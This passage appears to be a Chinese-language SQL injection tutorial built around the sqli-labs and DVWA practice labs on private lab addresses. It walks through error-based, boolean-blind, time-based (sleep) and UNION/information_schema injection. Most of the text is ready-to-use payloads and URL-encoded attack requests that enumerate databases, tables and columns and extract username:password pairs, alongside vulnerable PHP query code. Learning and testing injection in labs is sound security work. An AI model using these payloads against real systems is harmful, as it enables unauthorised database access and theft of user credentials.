
遍历查询表名称:
or 1 group by concat_ws(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2)) having min(0)http://192.168.50.2:8888/Less-6/?id=1%22%20or%201%20group%20by%20concat_ws(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),floor(rand(0)*2))%20having%20min(0)%23
http://192.168.50.2:8888/Less-6/?id=1%22%20or%201%20group%20by%20concat_ws(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1),floor(rand(0)*2))%20having%20min(0)%23
遍历表字段名称:
or 1 group by concat_ws(0x7e,(select column_name from information_schema.columns where table_schema=database() limit 0,1),floor(rand(0)*2)) having min(0)http://192.168.50.2:8888/Less-6/?id=1%22%20or%201%20group%20by%20concat_ws(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_schema=database()%20limit%200,1),floor(rand(0)*2))%20having%20min(0)%23
http://192.168.50.2:8888/Less-6/?id=1%22%20or%201%20group%20by%20concat_ws(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_schema=database()%20limit%201,1),floor(rand(0)*2))%20having%20min(0)%23


遍历表数据:
or 1 group by concat_ws(0x7e,(select concat(username,0x3a,password) from users limit 1,1),floor(rand(0)*2)) having min(0)http://192.168.50.2:8888/Less-6/?id=1%22%20or%201%20group%20by%20concat_ws(0x7e,(select%20concat(username,0x3a,password)%20from%20users%20limit%200,1),floor(rand(0)*2))%20having%20min(0)%23
http://192.168.50.2:8888/Less-6/?id=1%22%20or%201%20group%20by%20concat_ws(0x7e,(select%20concat(username,0x3a,password)%20from%20users%20limit%201,1),floor(rand(0)*2))%20having%20min(0)%23
3.2.6 其他报错注入函数:Less-5
源码:由代码可知,此处不会显示数据库错误信息
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color="#FFFF00">';
print_r(mysql_error());
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
1. geometrycollection() 查询数据库用户名
约束条件:5.5<mysql版本<5.6
and geometrycollection((select * from(select * from(select user())a)b))
2. multipoint() 查询数据库用户名
and multipoint((select * from(select * from(select user())a)b))
3. polygon() 查询数据库用户名
and polygon((select * from(select * from(select user())a)b))
4. multipolygon() 查询数据库用户名
and multipolygon((select * from(select * from(select user())a)b))
5. linestring()
and linestring((select * from(select * from(select user())a)b))
6. multilinestring()
and multilinestring((select * from(select * from(select user())a)b))
7. exp()
and exp(~(select * from(select user())a))

8. NAME_CONST():能报错利用的信息有限:version()
and 1=(select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x)
9. xpath函数报错注入
查询数据库版本:
and 1=(select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x)http://192.168.50.2:8888/Less-5/?id=1%27and%201=(select%20*%20from%20(select%20NAME_CONST(version(),1),NAME_CONST(version(),1))x)%23# 输出:Duplicate column name '5.0.51a-3ubuntu5'
3.3 exists () 布尔型注入查询方法:Less-7
源码:
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
3.3.1 查询表名
原理:
- 利用

and exists (select * from tablename)函数配合 SQL 查询语句查询表名是否存在。存在返回为True,反之为False
示例:
# 以闭合报错为 `'))` 为例:
')) and exists (select * from users)%23
# 若闭合报错的检测无法确认,尝试忽视闭合符号进行查询:
例:利用 exists (select * from tablename) 查询表名称,若表存在正常显示页面;反之,表不存在。
http://192.168.50.2:8888/Less-7/?id=1%27))%20and%20exists%20(select%20*%20from%20users)%23
3.3.2 查询表字段名称
原理:
- 利用
and exists (select para1,para2 from tablename)查询表字段名称是否存在。
# 不存在
http://192.168.50.2:8888/Less-7/?id=1%27))%20and%20exists%20(select%20user,password%20from%20users)%23
# 存在
http://192.168.50.2:8888/Less-7/?id=1%27))%20and%20exists%20(select%20username,password%20from%20users)%23

3.3.3 猜测表数据长度
原理:
- 确定所要猜测数据位置,Mysql 下使用
LENGTH(字段名称)函数与所猜测长度做=相等运算,长度猜测正确为真,正常打印页面。(也可以使用>、<)
示例:
# 针对 Mysql 数据库类型,若猜测表数据长度正确,正常显示页面,反之表不存在。
# 不存在
http://192.168.50.2:8888/Less-7/?id=1%27))%20AND%20(SELECT%20LENGTH(username)%20FROM%20users%20limit%200,1)=5%23
# 存在
http://192.168.50.2:8888/Less-7/?id=1%27))%20AND%20(SELECT%20LENGTH(username)%20FROM%20users%20limit%200,1)=4%23

3.3.4 查询字段数据
3.3.4.1 逐字猜解法
原理:
mid()函数:用于从文本字段中提取字符SELECT MID(column_name,start[,length]) FROM table_name
# column_name:必需。要提取字符的字段
# start:必需。规定开始位置(起始值是 1)
# length;可选。要返回的字符数。如果省略,则 MID() 函数返回剩余文本。
ASCII(str)函数:不能查询中文字符# str 为非空字符串,返回字符串 str 的最左字符的 ASCII 码数值
# str 为空字符串,返回 0
# str 为NULL,返回 NULL
# 注:ASCII() 返回数值是从 0 到 255
查询出所有字符的 ASCII 码后进行拼接,得到完整数据
示例:
# 针对 Mysql 数据库类型,若猜测截取数据 ASCII 码数值正确,正常显示页面,反之表不存在。
http://192.168.50.2:8888/Less-7/?id=1%27))%20AND%20(SELECT%20ASCII(MID((SELECT%20`username`%20FROM%20users%20limit%200,1),1,1)))=68%23
http://192.168.50.2:8888/Less-7/?id=1%27))%20AND%20(SELECT%20ASCII(MID((SELECT%20`username`%20FROM%20users%20limit%200,1),2,1)))=117%23
http://192.168.50.2:8888/Less-7/?id=1%27))%20AND%20(SELECT%20ASCII(MID((SELECT%20`username`%20FROM%20users%20limit%200,1),3,1)))=109%23
http://192.168.50.2:8888/Less-7/?id=1%27))%20AND%20(SELECT%20ASCII(MID((SELECT%20`username`%20FROM%20users%20limit%200,1),4,1)))=98%23
3.4 延时注入(盲注):Less-8,Less-9,Less-10
源码:
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
一般情况下,应用程序会:显示数据库内建的报错信息,报错信息提供关于系统的大量有用信息,内建的报错信息帮助开发人员发现和修复问题;但当程序员隐藏了数据库内建报错信息,替换为通用的错误提示,SQL 注入将无法依据报错信息判断注入语句的执行结果,即盲注。
延时注入属于盲注入的一种,这种注入
sleep()函数通常与if条件语句一起使用,例如 :select if(LENGTH(version())=6,sleep(3),0)如果版本的长度等于 6 数据库将延时 3s,否则输出 0延时方法注入流程:
- 获取数据的长度
- 查询数据,对比 ASCII 码数值
3.4.1 获取数据库名称
1. 获取当前数据库名称长度
and if(LENGTH(database())=8,sleep(3),0)
例:192.168.50.2:8888/Less-8/?id=1' and if(LENGTH(database())=8,sleep(3),0)%23
# 通过返回的时间长短确认当前数据库名长度为 4
2. 查询当前数据库名称:security
2.1 遍历 ASCII 方式
and if(ascii(substring((select database()),1,1))=115,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(ascii(substring((select%20database()),1,1))=115,sleep(3),0)%23
# 将 SUBSTRING(str,1,1) 中的 start 依次增加 1 。遍历出所有数据,组合在一起即为数据库名称。
2.2 遍历字符方式
and if(left((select database()),1)='d',sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20database()),1)=%27s%27,sleep(3),0)%23
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20database()),2)=%27se%27,sleep(3),0)%23
# 依次增加 LEFT(str,len) 函数的 len 长度与查询的库名称的字符数,遍历出所有数据。
3.4.2 获取表名称
1. 查询所有表名称的长度:注: group_concat() 会在表名之间插入一个 "," 号
and if(LENGTH((select(group_concat(TABLE_NAME)) from information_schema.TABLES where TABLE_SCHEMA=database()))=29,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(LENGTH((select(group_concat(TABLE_NAME))%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()))=29,sleep(3),0)%23
# 长度 29
2. 查询每个表的长度,注:select 语句需要使用"()"包含起来,length 函数语法才能正确。
and if(LENGTH((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1))=6,sleep(3),0)
例:
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(LENGTH((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%200,1))=6,sleep(3),0)%23
# limit() 行数依次增加 1,可遍历所有的表长度。
# 长度 6
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(LENGTH((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%201,1))=8,sleep(3),0)%23
# 长度 8
# 由以上可知该数据库中共存在 4 张表,一个长度分别为 6、8、7、5,总表长度=(6+8+7+5+3[逗号分隔符]) = 29
3. 查询表的名称
3.1 遍历 ASCII 方式
# 查询所有表名称的方式
and if(ascii(SUBSTRING((select group_concat(TABLE_NAME)from information_schema.TABLES where TABLE_SCHEMA=database()),1,1))=101,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(ascii(SUBSTRING((select%20group_concat(TABLE_NAME)from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()),1,1))=101,sleep(3),0)%23
# 依次查询单个表名称的方式
and if(ascii(SUBSTRING((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1))=101,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(ascii(SUBSTRING((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%200,1),1,1))=101,sleep(3),0)%23
# 注:SUBSTRING 编号从 1 开始,意味着表达式中的第一个字符为 1
3.2 遍历字符方式
# 查询所有表名称的方式
and if(left((select group_concat(table_name) from information_schema.tables where table_schema=database()),1)='e',sleep(3),1)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1)=%27e%27,sleep(3),1)%23
# 依次查询单个表名称的方式
and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='g',sleep(3),1)
例:
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),1)=%27e%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),2)=%27em%27,sleep(3),1)%23
# 依次增加 LEFT(str,len) 函数的 len 长度,与查询的表名称的字符,遍历出所有数据。
3.4.3 查询表字段
- 以下实例中
TABLE_NAME也可以为16进制数,如:将TABLE_NAME='users'替换为TABLE_NAME=0x7573657273
1. 查询字段长度
1.1 查询所有字段的总长度,注: group_concat() 会在表名之间插入一个 "," 号
and if(LENGTH((select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='users'))=20,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(LENGTH((select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27users%27))=20,sleep(3),0)%23
# 长度为:20
1.2 查询每个字段的长度
and if(LENGTH((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 0,1))=2,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(LENGTH((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27users%27%20limit%200,1))=2,sleep(3),0)%23
# limit() 行数依次增加 1,可遍历所有的表字段长度。
# 长度 2
2. 查询字段的名称
2.1 遍历 ASCII 方式
# 查询所有字段名称的方式
and if(ascii(SUBSTRING((select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='users'),1,1))=105,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(ascii(SUBSTRING((select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27users%27),1,1))=105,sleep(3),0)%23
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(ascii(SUBSTRING((select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27users%27),2,1))=100,sleep(3),0)%23
# 依次查询单个字段名称的方式
and if(ascii(SUBSTRING((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 0,1),1,1))='105',sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(ascii(SUBSTRING((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27users%27%20limit%200,1),1,1))=%27105%27,sleep(3),0)%23
2.2 遍历字符方式
# 查询所有字段名称的方式
and if(left((select group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='users'),1)='i',sleep(3),1)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27users%27),1)=%27i%27,sleep(3),1)%23
# 依次增加 LEFT(str,len) 函数的 len 长度,与查询的字段名称的字符,遍历出所有数据。
# 依次查询单个字段名称的方式
and if(left((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 0,1),1)='i',sleep(3),1)
例:
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27users%27%20limit%200,1),1)=%27i%27,sleep(3),1)%23
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20COLUMN_NAME%20from%20information_schema.COLUMNS%20where%20TABLE_NAME=%27users%27%20limit%200,1),2)=%27id%27,sleep(3),1)%23
# 依次增加 LEFT(str,len) 函数的 len 长度,与查询的字段名称的字符,遍历出所有数据。
3.4.4 查询字段数据
1. 查询字段数据长度
1.1 查询所有查询字段数据的总长度,注: group_concat() 会在表名之间插入一个 "," 号
and if(LENGTH((select GROUP_CONCAT(username,0x3a,password) from users))=188,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(LENGTH((select%20GROUP_CONCAT(username,0x3a,password)%20from%20users))=188,sleep(3),0)%23
# 总数据长度为:188
1.2 查询每个字段数据的长度
and if(LENGTH((select username from users limit 0,1))=4,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(LENGTH((select%20username%20from%20users%20limit%200,1))=4,sleep(3),0)%23
# 长度 4
2. 查询字段数据的内容
2.1 遍历 ASCII 方式
# 查询所有字段数据内容的方式
and if(ascii(substring((select GROUP_CONCAT(username,0x3a,password) from users ),1,1))=68,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(ascii(substring((select%20GROUP_CONCAT(username,0x3a,password)%20from%20users%20),1,1))=68,sleep(3),0)%23
# 依次查询单个字段数据内容的方式
and if(ascii(substring((select username from users limit 0,1),1,1))=68,sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(ascii(substring((select%20username%20from%20users%20limit%200,1),1,1))=68,sleep(3),0)%23
2.2 遍历字符方式
# 查询所有字段数据内容的方式
and if(left((select concat(username,0x3a,password) from users limit 0,1),1)='D',sleep(3),0)
例:http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20concat(username,0x3a,password)%20from%20users%20limit%200,1),1)=%27D%27,sleep(3),0)%23
# 依次增加 LEFT(str,len) 函数的 len 长度,与查询的字段数据内容的字符,遍历出所有数据。
# 依次查询单个字段数据内容的方式
and if(left((select username from users limit 0,1),1)='D',sleep(3),0)
例:
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20username%20from%20users%20limit%200,1),1)=%27D%27,sleep(3),0)%23
http://192.168.50.2:8888/Less-8/?id=1%27%20and%20if(left((select%20username%20from%20users%20limit%200,1),2)=%27Du%27,sleep(3),0)%23
# 依次增加 LEFT(str,len) 函数的 len 长度,与查询的字段数据内容的字符,遍历出所有数据。
3.5 利用 information_schema 查询方法
3.5.1 查询数据库名
http://192.168.100.135/index.php?ID=4 and 1=2 union select 1,database(),3
3.5.2 查询表名
原理:
- Mysql 里面有一个库 information_schema 里面存在很多信息,其中包括所有的库名, 表名, 字段名。因为可以利用这个库来获取当前库的表
# 获取当前库
http://192.168.100.135/index.php?id=1 and 1=2 union select 1,database(),3
# 由当前库获取当前库的表名
http://192.168.100.135/index.php?id=-1 union select 1,2,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1
http://192.168.100.135/index.php?id=-1 union select 1,2,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA='database_name' limit 0,1
http://192.168.100.135/index.php?id=-1 union select 1,2,TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=0x数据库名的16进制数 limit 0,1
# limit 0,1 指获取第一个表名,要遍历获取其他表名需要将 0 依次递增+1,直到返回空结束。
3.5.3 查询表字段名称
原理: information_schema 数据库中 COLUMN 表 COLUMN_NAME 字段保存着所有表的字段信息。
http://192.168.100.135/index.php?id=-1 and 1=2 union select 1,2,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='admin' limit 0,1
# 或对所查询表名称做 16 进制转换
http://192.168.100.135/index.php?id=-1 and 1=2 union select 1,2,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x61646d696e limit 0,1
3.5.4 查询字段数据
":" 的 16 进制为 0x3a
# 字段数据
http://192.168.100.137/index.php?id=-1 and 1=2 union select 1,2,group_concat(username,0x3a,password) from admin limit 0,1
3.6 group_concat() 函数查询所有数据
- 此方法不是通用的,有时候会因为字段的大小问题导致查询不全。
- 解决方法:换一个字段查询,或用函数查询长度再用字符串函数截取。(后续补充)
3.6.1 查询所有的库
# 需要处理闭合时的情况
# 逐个查询
http://192.168.100.129/dvwa/vulnerabilities/sqli/?id=-1' union select 1,SCHEMA_NAME FROM information_schema.SCHEMATA LIMIT 0,1-- &Submit=Submit#
# 查询所有
http://192.168.100.129/dvwa/vulnerabilities/sqli/?id=-1' union select 1,GROUP_CONCAT(SCHEMA_NAME) FROM information_schema.SCHEMATA-- &Submit=Submit#
# 不需要处理闭合时的情况
# 逐个查询
http://192.168.100.137/index.php?id=1 and 1=2 union select 1,2,SCHEMA_NAME from information_schema.SCHEMATA limit 0,1
# 查询所有
http://192.168.100.137/index.php?id=1 and 1=2 union select 1,2,group_concat(SCHEMA_NAME) from information_schema.SCHEMATA
3.6.2 查询所有的表
# 需要处理闭合时的情况
